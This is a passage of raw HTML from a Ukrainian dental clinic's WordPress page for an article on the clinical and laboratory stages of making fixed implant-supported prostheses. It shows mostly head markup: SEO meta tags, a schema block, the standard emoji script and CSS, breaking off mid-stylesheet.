

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://implantology.sumy.ua/news/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html
body_size: 13809
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk"
	prefix="og: https://ogp.me/ns#" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://implantology.sumy.ua/wp-content/themes/implantology/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми RSS Feed" href="https://implantology.sumy.ua/feed" />
<link rel="alternate" type="application/atom+xml" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми Atom Feed" href="https://implantology.sumy.ua/feed/atom" />
<link rel="pingback" href="https://implantology.sumy.ua/xmlrpc.php" />

<script src="https://implantology.sumy.ua/wp-content/themes/implantology/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="https://implantology.sumy.ua/wp-content/themes/implantology/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>



		<!-- All in One SEO 4.2.3.1 -->
		<title>Клиническо-лабораторные этапы изготовления несъемных конструкций на имплантах</title>
		<meta name="description" content="Частичная потеря зубов есть одним с наиболее распространенных состояний зубочелюстной системы, какие нуждаются замещения их разными видами зубных протезов. Отсутствие зубов в боковых участках означает не только дефицит функции жевания, но и потерю стабильной высоты прикуса, что в дальнейшем может причинить патологическое изменение височно-нижнечелюстных суставах, мышцах, пародонте.В то время, как традиционные ортопедические методы могут быть неэффективными" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://implantology.sumy.ua/news/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.3.1 " />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми - Стоматолог Суми" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Клиническо-лабораторные этапы изготовления несъемных конструкций на имплантах" />
		<meta property="og:description" content="Частичная потеря зубов есть одним с наиболее распространенных состояний зубочелюстной системы, какие нуждаются замещения их разными видами зубных протезов. Отсутствие зубов в боковых участках означает не только дефицит функции жевания, но и потерю стабильной высоты прикуса, что в дальнейшем может причинить патологическое изменение височно-нижнечелюстных суставах, мышцах, пародонте.В то время, как традиционные ортопедические методы могут быть неэффективными" />
		<meta property="og:url" content="https://implantology.sumy.ua/news/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html" />
		<meta property="article:published_time" content="2014-03-25T09:33:24+00:00" />
		<meta property="article:modified_time" content="2014-03-25T09:33:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Клиническо-лабораторные этапы изготовления несъемных конструкций на имплантах" />
		<meta name="twitter:description" content="Частичная потеря зубов есть одним с наиболее распространенных состояний зубочелюстной системы, какие нуждаются замещения их разными видами зубных протезов. Отсутствие зубов в боковых участках означает не только дефицит функции жевания, но и потерю стабильной высоты прикуса, что в дальнейшем может причинить патологическое изменение височно-нижнечелюстных суставах, мышцах, пародонте.В то время, как традиционные ортопедические методы могут быть неэффективными" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/implantology.sumy.ua\/#website","url":"https:\/\/implantology.sumy.ua\/","name":"\u0406\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0456\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0456\u044f. \u041b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0443\u0431\u0456\u0432 \u0421\u0443\u043c\u0438","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/implantology.sumy.ua\/#organization"}},{"@type":"Organization","@id":"https:\/\/implantology.sumy.ua\/#organization","name":"\u0418\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0443\u0431\u043e\u0432 \u0421\u0443\u043c\u044b. \u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f. \u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0421\u0443\u043c\u044b","url":"https:\/\/implantology.sumy.ua\/"},{"@type":"BreadcrumbList","@id":"https:\/\/implantology.sumy.ua\/news\/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/implantology.sumy.ua\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/","name":"\u0414\u043e\u0434\u043e\u043c\u0443","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u0438","url":"https:\/\/implantology.sumy.ua\/"},"nextItem":"https:\/\/implantology.sumy.ua\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/implantology.sumy.ua\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/news\/","name":"\u041d\u043e\u0432\u0438\u043d\u0438","description":"\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u0430\u044f \u043f\u043e\u0442\u0435\u0440\u044f \u0437\u0443\u0431\u043e\u0432 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u0438\u043c \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0439 \u0437\u0443\u0431\u043e\u0447\u0435\u043b\u044e\u0441\u0442\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u0430\u043a\u0438\u0435 \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0437\u0430\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0445 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0432\u0438\u0434\u0430\u043c\u0438 \u0437\u0443\u0431\u043d\u044b\u0445 \u043f\u0440\u043e\u0442\u0435\u0437\u043e\u0432. \u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0432 \u0431\u043e\u043a\u043e\u0432\u044b\u0445 \u0443\u0447\u0430\u0441\u0442\u043a\u0430\u0445 \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0436\u0435\u0432\u0430\u043d\u0438\u044f, \u043d\u043e \u0438 \u043f\u043e\u0442\u0435\u0440\u044e \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0439 \u0432\u044b\u0441\u043e\u0442\u044b \u043f\u0440\u0438\u043a\u0443\u0441\u0430, \u0447\u0442\u043e \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0447\u0438\u043d\u0438\u0442\u044c \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0432\u0438\u0441\u043e\u0447\u043d\u043e-\u043d\u0438\u0436\u043d\u0435\u0447\u0435\u043b\u044e\u0441\u0442\u043d\u044b\u0445 \u0441\u0443\u0441\u0442\u0430\u0432\u0430\u0445, \u043c\u044b\u0448\u0446\u0430\u0445, \u043f\u0430\u0440\u043e\u0434\u043e\u043d\u0442\u0435.\u0412 \u0442\u043e \u0432\u0440\u0435\u043c\u044f, \u043a\u0430\u043a \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u043e\u0440\u0442\u043e\u043f\u0435\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043c\u0435\u0442\u043e\u0434\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438","url":"https:\/\/implantology.sumy.ua\/news\/"},"previousItem":"https:\/\/implantology.sumy.ua\/#listItem"}]},{"@type":"Person","@id":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","url":"https:\/\/implantology.sumy.ua\/author\/stomatolog","name":"stomatolog","image":{"@type":"ImageObject","@id":"https:\/\/implantology.sumy.ua\/news\/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ddd75a2f4c9fa160330a93749c5d7fd1?s=96&d=mm&r=g","width":96,"height":96,"caption":"stomatolog"}},{"@type":"WebPage","@id":"https:\/\/implantology.sumy.ua\/news\/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html#webpage","url":"https:\/\/implantology.sumy.ua\/news\/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html","name":"\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e-\u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u0435 \u044d\u0442\u0430\u043f\u044b \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435\u0441\u044a\u0435\u043c\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u043d\u0430 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0445","description":"\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u0430\u044f \u043f\u043e\u0442\u0435\u0440\u044f \u0437\u0443\u0431\u043e\u0432 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u0438\u043c \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0439 \u0437\u0443\u0431\u043e\u0447\u0435\u043b\u044e\u0441\u0442\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u0430\u043a\u0438\u0435 \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0437\u0430\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0445 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0432\u0438\u0434\u0430\u043c\u0438 \u0437\u0443\u0431\u043d\u044b\u0445 \u043f\u0440\u043e\u0442\u0435\u0437\u043e\u0432. \u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0432 \u0431\u043e\u043a\u043e\u0432\u044b\u0445 \u0443\u0447\u0430\u0441\u0442\u043a\u0430\u0445 \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0436\u0435\u0432\u0430\u043d\u0438\u044f, \u043d\u043e \u0438 \u043f\u043e\u0442\u0435\u0440\u044e \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0439 \u0432\u044b\u0441\u043e\u0442\u044b \u043f\u0440\u0438\u043a\u0443\u0441\u0430, \u0447\u0442\u043e \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0447\u0438\u043d\u0438\u0442\u044c \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0432\u0438\u0441\u043e\u0447\u043d\u043e-\u043d\u0438\u0436\u043d\u0435\u0447\u0435\u043b\u044e\u0441\u0442\u043d\u044b\u0445 \u0441\u0443\u0441\u0442\u0430\u0432\u0430\u0445, \u043c\u044b\u0448\u0446\u0430\u0445, \u043f\u0430\u0440\u043e\u0434\u043e\u043d\u0442\u0435.\u0412 \u0442\u043e \u0432\u0440\u0435\u043c\u044f, \u043a\u0430\u043a \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u043e\u0440\u0442\u043e\u043f\u0435\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043c\u0435\u0442\u043e\u0434\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/implantology.sumy.ua\/#website"},"breadcrumb":{"@id":"https:\/\/implantology.sumy.ua\/news\/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html#breadcrumblist"},"author":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","creator":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author","datePublished":"2014-03-25T09:33:24+02:00","dateModified":"2014-03-25T09:33:24+02:00"},{"@type":"BlogPosting","@id":"https:\/\/implantology.sumy.ua\/news\/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html#blogposting","name":"\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e-\u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u0435 \u044d\u0442\u0430\u043f\u044b \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435\u0441\u044a\u0435\u043c\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u043d\u0430 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0445","description":"\u0427\u0430\u0441\u0442\u0438\u0447\u043d\u0430\u044f \u043f\u043e\u0442\u0435\u0440\u044f \u0437\u0443\u0431\u043e\u0432 \u0435\u0441\u0442\u044c \u043e\u0434\u043d\u0438\u043c \u0441 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0439 \u0437\u0443\u0431\u043e\u0447\u0435\u043b\u044e\u0441\u0442\u043d\u043e\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u043a\u0430\u043a\u0438\u0435 \u043d\u0443\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0437\u0430\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0445 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0432\u0438\u0434\u0430\u043c\u0438 \u0437\u0443\u0431\u043d\u044b\u0445 \u043f\u0440\u043e\u0442\u0435\u0437\u043e\u0432. \u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0437\u0443\u0431\u043e\u0432 \u0432 \u0431\u043e\u043a\u043e\u0432\u044b\u0445 \u0443\u0447\u0430\u0441\u0442\u043a\u0430\u0445 \u043e\u0437\u043d\u0430\u0447\u0430\u0435\u0442 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0434\u0435\u0444\u0438\u0446\u0438\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0436\u0435\u0432\u0430\u043d\u0438\u044f, \u043d\u043e \u0438 \u043f\u043e\u0442\u0435\u0440\u044e \u0441\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u043e\u0439 \u0432\u044b\u0441\u043e\u0442\u044b \u043f\u0440\u0438\u043a\u0443\u0441\u0430, \u0447\u0442\u043e \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u043c \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0447\u0438\u043d\u0438\u0442\u044c \u043f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0432\u0438\u0441\u043e\u0447\u043d\u043e-\u043d\u0438\u0436\u043d\u0435\u0447\u0435\u043b\u044e\u0441\u0442\u043d\u044b\u0445 \u0441\u0443\u0441\u0442\u0430\u0432\u0430\u0445, \u043c\u044b\u0448\u0446\u0430\u0445, \u043f\u0430\u0440\u043e\u0434\u043e\u043d\u0442\u0435.\u0412 \u0442\u043e \u0432\u0440\u0435\u043c\u044f, \u043a\u0430\u043a \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u043e\u0440\u0442\u043e\u043f\u0435\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043c\u0435\u0442\u043e\u0434\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c\u0438","inLanguage":"uk","headline":"\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e-\u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u0435 \u044d\u0442\u0430\u043f\u044b \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435\u0441\u044a\u0435\u043c\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u043d\u0430 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0445","author":{"@id":"https:\/\/implantology.sumy.ua\/author\/stomatolog#author"},"publisher":{"@id":"https:\/\/implantology.sumy.ua\/#organization"},"datePublished":"2014-03-25T09:33:24+02:00","dateModified":"2014-03-25T09:33:24+02:00","articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438","mainEntityOfPage":{"@id":"https:\/\/implantology.sumy.ua\/news\/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html#webpage"},"isPartOf":{"@id":"https:\/\/implantology.sumy.ua\/news\/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/implantology.sumy.ua\/#articleImage","url":"https:\/\/implantology.sumy.ua\/wp-content\/uploads\/2014\/03\/nesimnue_konstrykcii.jpg","width":1050,"height":696,"caption":"\u041a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u043e-\u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u043d\u044b\u0435 \u044d\u0442\u0430\u043f\u044b \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435\u0441\u044a\u0435\u043c\u043d\u044b\u0445 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0439 \u043d\u0430 \u0438\u043c\u043f\u043b\u0430\u043d\u0442\u0430\u0445"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/implantology.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='totop-css'  href='https://implantology.sumy.ua/wp-content/plugins/totop-link/totop-link.css.php?vars=YTo0OntzOjU6IndpZHRoIjtzOjI6IjQwIjtzOjY6ImhlaWdodCI7czoyOiI0OCI7czoxMDoidGV4dC1zdHlsZSI7YToyOntpOjA7czowOiIiO2k6MTtzOjA6IiI7fXM6MTM6InJ3ZF9tYXhfd2lkdGgiO3M6MDoiIjt9&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://implantology.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 